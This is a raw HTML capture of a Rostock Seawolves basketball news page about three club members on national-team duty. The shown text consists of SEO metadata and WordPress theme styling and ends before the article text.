

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seawolves.de/2020/11/laenderspieleinsaetze-fuer-seawolves-trio/
body_size: 100382
content:
<!DOCTYPE html>
<html lang="de">
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, minimum-scale=1.0, initial-scale=1.0">
		<meta google-site-verification: google196d2ad35a6ecffd.html />
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://seawolves.de/xmlrpc.php" />
        
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Länderspieleinsätze für SEAWOLVES-Trio - Rostock Seawolves Basketball</title>
	<link rel="canonical" href="https://seawolves.de/2020/11/laenderspieleinsaetze-fuer-seawolves-trio/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Länderspieleinsätze für SEAWOLVES-Trio - Rostock Seawolves Basketball" />
	<meta property="og:description" content="Erstmals überhaupt sind drei Akteure der ROSTOCK SEAWOLVES auf internationalem Parkett gefordert. Für Rain Veideman (Estland), Behnam Yakhchali (Iran) und Dirk Bauermann [&hellip;]" />
	<meta property="og:url" content="https://seawolves.de/2020/11/laenderspieleinsaetze-fuer-seawolves-trio/" />
	<meta property="og:site_name" content="Rostock Seawolves Basketball" />
	<meta property="article:publisher" content="https://www.facebook.com/RostockSeawolves/" />
	<meta property="article:published_time" content="2020-11-25T07:31:25+00:00" />
	<meta property="article:modified_time" content="2020-11-25T09:41:27+00:00" />
	<meta property="og:image" content="https://seawolves.de/wp-content/uploads/2020/11/internationales-trio.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="445" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Medien" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@hro_seawolves" />
	<meta name="twitter:site" content="@hro_seawolves" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Medien" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="2 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://seawolves.de/2020/11/laenderspieleinsaetze-fuer-seawolves-trio/#article","isPartOf":{"@id":"https://seawolves.de/2020/11/laenderspieleinsaetze-fuer-seawolves-trio/"},"author":{"name":"Medien","@id":"https://seawolves.de/#/schema/person/b9dbcd69f9900ab9642775730550caff"},"headline":"Länderspieleinsätze für SEAWOLVES-Trio","datePublished":"2020-11-25T07:31:25+00:00","dateModified":"2020-11-25T09:41:27+00:00","mainEntityOfPage":{"@id":"https://seawolves.de/2020/11/laenderspieleinsaetze-fuer-seawolves-trio/"},"wordCount":367,"publisher":{"@id":"https://seawolves.de/#organization"},"image":{"@id":"https://seawolves.de/2020/11/laenderspieleinsaetze-fuer-seawolves-trio/#primaryimage"},"thumbnailUrl":"https://seawolves.de/wp-content/uploads/2020/11/internationales-trio.jpg","keywords":["Behnam Yakhchali","Dirk Bauermann","Nationalmannschaft","News","Rain Veideman"],"articleSection":["Saison 2020/2021"],"inLanguage":"de"},{"@type":"WebPage","@id":"https://seawolves.de/2020/11/laenderspieleinsaetze-fuer-seawolves-trio/","url":"https://seawolves.de/2020/11/laenderspieleinsaetze-fuer-seawolves-trio/","name":"Länderspieleinsätze für SEAWOLVES-Trio - Rostock Seawolves Basketball","isPartOf":{"@id":"https://seawolves.de/#website"},"primaryImageOfPage":{"@id":"https://seawolves.de/2020/11/laenderspieleinsaetze-fuer-seawolves-trio/#primaryimage"},"image":{"@id":"https://seawolves.de/2020/11/laenderspieleinsaetze-fuer-seawolves-trio/#primaryimage"},"thumbnailUrl":"https://seawolves.de/wp-content/uploads/2020/11/internationales-trio.jpg","datePublished":"2020-11-25T07:31:25+00:00","dateModified":"2020-11-25T09:41:27+00:00","breadcrumb":{"@id":"https://seawolves.de/2020/11/laenderspieleinsaetze-fuer-seawolves-trio/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://seawolves.de/2020/11/laenderspieleinsaetze-fuer-seawolves-trio/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://seawolves.de/2020/11/laenderspieleinsaetze-fuer-seawolves-trio/#primaryimage","url":"https://seawolves.de/wp-content/uploads/2020/11/internationales-trio.jpg","contentUrl":"https://seawolves.de/wp-content/uploads/2020/11/internationales-trio.jpg","width":800,"height":445},{"@type":"BreadcrumbList","@id":"https://seawolves.de/2020/11/laenderspieleinsaetze-fuer-seawolves-trio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://seawolves.de/"},{"@type":"ListItem","position":2,"name":"Länderspieleinsätze für SEAWOLVES-Trio"}]},{"@type":"WebSite","@id":"https://seawolves.de/#website","url":"https://seawolves.de/","name":"Rostock Seawolves Basketball","description":"easyCredit Basketball Bundesliga","publisher":{"@id":"https://seawolves.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://seawolves.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://seawolves.de/#organization","name":"ROSTOCK SEAWOLVES BASKETBALL","url":"https://seawolves.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://seawolves.de/#/schema/logo/image/","url":"https://seawolves.de/wp-content/uploads/2022/05/Handybackground_Seawolves-Logo_blau.jpg","contentUrl":"https://seawolves.de/wp-content/uploads/2022/05/Handybackground_Seawolves-Logo_blau.jpg","width":1500,"height":2500,"caption":"ROSTOCK SEAWOLVES BASKETBALL"},"image":{"@id":"https://seawolves.de/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RostockSeawolves/","https://x.com/hro_seawolves","https://www.instagram.com/rostockseawolves/","https://www.linkedin.com/company/71547009/","https://www.youtube.com/user/SeawolvesCity","https://de.wikipedia.org/wiki/Rostock_Seawolves"]},{"@type":"Person","@id":"https://seawolves.de/#/schema/person/b9dbcd69f9900ab9642775730550caff","name":"Medien","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://seawolves.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/789f21ab9e7b5e7fe9c4c59c3006a3bb93c323f0a664797655220b2a047eb2d3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/789f21ab9e7b5e7fe9c4c59c3006a3bb93c323f0a664797655220b2a047eb2d3?s=96&d=mm&r=g","caption":"Medien"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Rostock Seawolves Basketball &raquo; Feed" href="https://seawolves.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rostock Seawolves Basketball &raquo; Kommentar-Feed" href="https://seawolves.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://seawolves.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseawolves.de%2F2020%2F11%2Flaenderspieleinsaetze-fuer-seawolves-trio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://seawolves.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseawolves.de%2F2020%2F11%2Flaenderspieleinsaetze-fuer-seawolves-trio%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://seawolves.de/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://seawolves.de/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mpcx-accordion-css' href='https://seawolves.de/wp-content/plugins/mpcx-accordion/public/css/accordion.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://seawolves.de/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://seawolves.de/wp-content/uploads/fonts/8d10244e364a016050845e92f43b37e6/font.css?v=1708532739' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://seawolves.de/wp-content/themes/sportcenter/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://seawolves.de/wp-content/themes/sportcenter/css/fa/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://seawolves.de/wp-content/themes/sportcenter/js/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css' href='https://seawolves.de/wp-content/themes/sportcenter/js/owl-carousel/owl.theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox2-css' href='https://seawolves.de/wp-content/themes/sportcenter/js/colorbox/colorbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://seawolves.de/wp-content/themes/sportcenter/style.css?ver=6.9' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
	@media only screen and (-webkit-min-device-pixel-ratio: 2),(min-resolution: 192dpi) {
		/* Retina Logo */
		.logo{background:url(https://seawolves.de/wp-content/uploads/2024/01/Seawolves-Basketball_Wort-Bildmarke_quer_Text-weiss_1000px.png) no-repeat center; display:inline-block !important; background-size:contain;}
		.logo img{ opacity:0; visibility:hidden}
		.logo *{display:inline-block}
		.affix .logo.sticky{ background:transparent !important; display:block !important}
		.affix .logo.sticky img{ opacity:1; visibility: visible;}
	}
    .navbar-header .logo.sticky{ display:none !important;}
    #main-nav.affix .navbar-header .logo{ display:none !important;}
    #main-nav.affix .navbar-header .logo.sticky{ display:inline-block !important;}
    #main-nav.affix .style-off-canvas .navbar-header .logo.sticky{ display:block !important; }
    body{
        font-family: 'Open Sans', Arial, sans-serif;
    }
	body {
        font-size: 15px;
    }
    h1, .h1, .font-2, .media-heading, h2, .h2,
    button, input[type=button], input[type=submit], .btn,
    #main-nav, header .dropdown-menu, .mobile-menu > li > a,
    .item-content .item-title, .widget-title, .widget_recent_comments ul#recentcomments li .comment-author-link,
    h4.wpb_toggle, .wpb_accordion .wpb_accordion_wrapper h3.wpb_accordion_header,
    .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,
    .woocommerce #reviews h3, .woocommerce ul.products li.product h3,
    #tribe-events .tribe-events-button, .tribe-events-button, .heading-event-meta-content .tribe-events-cost a, .heading-event-meta-content a.tribe-events-gmap,
    .tribe-events-meta-group .tribe-events-single-section-title, #tribe-bar-form label,
    table.tribe-events-calendar > thead > tr > th, .tribe-events-calendar div[id*=tribe-events-daynum-], .tribe-events-calendar div[id*=tribe-events-daynum-] a, #tribe-events-content .tribe-events-tooltip .entry-title, .tribe-mobile-day-heading, #tribe-mobile-container .type-tribe_events h4, .tribe-events-list-widget ol li .tribe-event-title, .tribe-events-sub-nav li a,
    h3.tribe-events-related-events-title, h2.tribe-attendees-list-title,
    .tribe-events-single ul.tribe-related-events .tribe-related-events-title,
    .tribe-grid-header,
    .wp-block-button__link
    {
        font-family: "Open Sans", Times, serif;
        font-style: Extra Bold;
    }
    .main-color-1, .main-color-1-hover:hover, .dark-div .main-color-1, a:hover, a:focus,
    .main-color-2, .main-color-2-hover:hover,
    .btn .btn-icon, .btn-primary, input[type=submit], .dark-div .btn-primary,
    button:hover, input[type=button]:hover, .btn:hover, .btn:focus, .btn:active, .btn.active, .open .dropdown-toggle.btn-default,
    .btn-lighter:hover .btn-icon,
    .dark-div button:hover, .dark-div input[type=button]:hover, .dark-div input[type=submit]:hover, .dark-div .btn-default:hover, .dark-div .btn-default:focus, .dark-div .btn-default:active, .dark-div .btn-default.active, .dark-div .open .dropdown-toggle.btn-default,
    #main-nav .navbar-nav>.current-menu-item>a, #main-nav .navbar-nav>.current-menu-item>a:focus, #main-nav .navbar-nav .current-menu-item>a,
    header .dropdown-menu>li>a:hover, header .dropdown-menu>li>a:focus,
    #main-nav.light-nav .dropdown-menu>li>a:hover, #main-nav.light-nav .dropdown-menu>li>a:focus,
    .ia-icon, .light .ia-icon,
    .item-meta a:not(.btn):hover,
    .widget_nav_menu ul li ul li:before, .normal-sidebar .widget_nav_menu ul li ul li:before,
    .single-post-meta:after, .single-post-navigation-item a:hover h4, .single-post-navigation-item a:hover i,
    .wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-accordion-header-active, .wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover, #content .wpb_wrapper h4.wpb_toggle:hover, #content .wpb_wrapper h4.wpb_toggle.wpb_toggle_title_active,
    .wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active, .wpb_wrapper .wpb_content_element .wpb_tabs_nav li:hover
    .woocommerce-error:after, .woocommerce-info:after, .woocommerce-message:after,
    .woocommerce div.product p.price, .woocommerce div.product span.price,
    .woocommerce ul.products li.product h3:hover, .woocommerce ul.products li.product .price,
    .heading-event-meta-content .tribe-events-cost a,
    .heading-event-meta-content a.tribe-events-gmap,
    .sc-single-event-add-to-cart .single_add_to_cart_button:before, .post-nav-item:hover .font-2, .tribe-events-notices:after,
    .tribe-events-list-separator-month span:after,
	.tribe-events-day .tribe-events-day-time-slot h5:after,
    .tribe-events-list-widget .widget-title, .tribe-events-list-widget ol li:before, .tribe-events-list-widget ol li:after,
    #tribe-events .sc-single-event-add-to-cart .single_add_to_cart_button:before, .sc-single-event-add-to-cart .single_add_to_cart_button:before,
    #tribe-events .sc-single-event-add-to-cart .single_add_to_cart_button:hover, .sc-single-event-add-to-cart .single_add_to_cart_button:hover,
    .sc-single-event-meta form.cart .tribe-events-tickets button.button:before, table.tribe-events-tickets .add-to-cart .tribe-button:before,
    .sc-single-event-meta form.cart .tribe-events-tickets button.button:hover, table.tribe-events-tickets .add-to-cart .tribe-button:hover,
    .tribe-events-list-separator-month span:after, .tribe-events-day .tribe-events-day-time-slot h5:after, .tribe-events-day .tribe-events-day-time-slot .tribe-events-day-time-slot-heading:after,
    body #bbpress-forums li.bbp-body ul.topic .bbp-topic-title:hover:before, body #bbpress-forums li.bbp-body ul.forum .bbp-forum-info:hover:before,
    body li.bbp-topic-title .bbp-topic-permalink:hover, body #bbpress-forums li.bbp-body ul.topic .bbp-topic-title:hover a, body #bbpress-forums li.bbp-body ul.forum .bbp-forum-info:hover .bbp-forum-title,
    body #bbpress-forums .bbp-body li.bbp-forum-freshness .bbp-author-name, body #bbpress-forums .type-forum p.bbp-topic-meta span a, body .bbp-topic-meta .bbp-topic-started-by a, body #bbpress-forums .bbp-body li.bbp-topic-freshness .bbp-author-name, body #bbpress-forums div.bbp-reply-author .bbp-author-role
    {
        color:#e98308;
    }
    
    .ia-icon, .light .ia-icon,
    .ia-icon:hover, .leaf-icon-box:hover .ia-icon,
    .main-color-1-border,
    #tribe-bar-form input[type=text]:focus
    {
        border-color:#e98308;
    }
    .carousel-has-control.owl-theme .owl-controls .owl-prev:hover, .carousel-has-control.owl-theme .owl-controls .owl-next:hover{
    	border-left-color:#e98308;
        border-right-color:#e98308;
    }
    .leaf-member-info:after {
        border-color: transparent transparent #e98308 transparent;
    }
    @media(min-width:768px){
    .leaf-member.thumb-bottom .leaf-member-info:after {
        border-color: #e98308 transparent transparent transparent;
    }
    }
    .datepicker-dropdown:before, .datepicker-dropdown:after, table.tribe-events-calendar > thead > tr > th {
        border-bottom-color: #e98308;
    }
    
    .features-control-item:after,
    .main-color-1-bg, .main-color-1-bg-hover:hover,.main-color-2-bg,
    table:not(.shop_table):not(.tribe-events-calendar):not([class*='tribe-community-event'])>thead,
    table:not(.shop_table):not(.tribe-events-calendar):not([class*='tribe-community-event'])>tbody>tr:hover>td, table:not(.shop_table):not(.tribe-events-calendar):not([class*='tribe-community-event'])>tbody>tr:hover>th,
    button, input[type=button], .btn-default, .btn-primary:after,
    .navbar-inverse .navbar-nav>li:after, .navbar-inverse .navbar-nav>li:focus:after,
    header .dropdown-menu>li>a:hover:before, header .dropdown-menu>li>a:focus:before,
    #bottom-nav .social-list .social-icon:hover,
    .leaf-timeline .timeline-item:hover .timeline-item-inner:after,
    .ia-icon:hover, .leaf-icon-box:hover .ia-icon, .features-control-item:after,
    .owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span,
    .ia-heading h2:before, .widget-title:before,
    .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before, .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:after, .wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover .ui-icon:before, .wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover .ui-icon:after, .wpb_wrapper .wpb_toggle:hover:before, .wpb_wrapper .wpb_toggle:hover:after, .wpb_wrapper h4.wpb_toggle.wpb_toggle_title_active:before, .wpb_wrapper h4.wpb_toggle.wpb_toggle_title_active:after,
    .woocommerce div.product form.cart .button:before,
    .woocommerce div.product .products > h2:before,
    .woocommerce ul.products li.product .button:before,
    .woocommerce span.onsale, .woocommerce ul.products li.product .onsale,
    .woocommerce ul.products li.product.product-category h3:hover,
    .woocommerce-cart .shop_table.cart thead tr,
